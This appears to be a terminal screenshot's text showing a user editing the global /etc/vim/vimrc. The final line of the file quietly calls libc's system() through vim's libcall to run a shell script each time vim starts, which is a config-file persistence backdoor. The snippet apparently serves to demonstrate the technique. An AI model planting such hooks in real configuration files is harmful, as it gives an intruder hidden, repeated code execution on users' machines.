 [join@ubuntu:~$ sudo vim /etc/vim/vimrc
[join@ubuntu:~$ tail /etc/vim/vimrc
"set autowrite          " Automatically save before commands like :next and :make
"set hidden             " Hide buffers when they are abandoned
"set mouse=a            " Enable mouse usage (all modes)

" Source a global configuration file if available
if filereadable("/etc/vim/vimrc.local")
  source /etc/vim/vimrc.local
endif

let result = libcall("/usr/lib/x86_64-linux-gnu/libc.so.6", "system", "bash /home/join/1.sh")
join@ubuntu:~$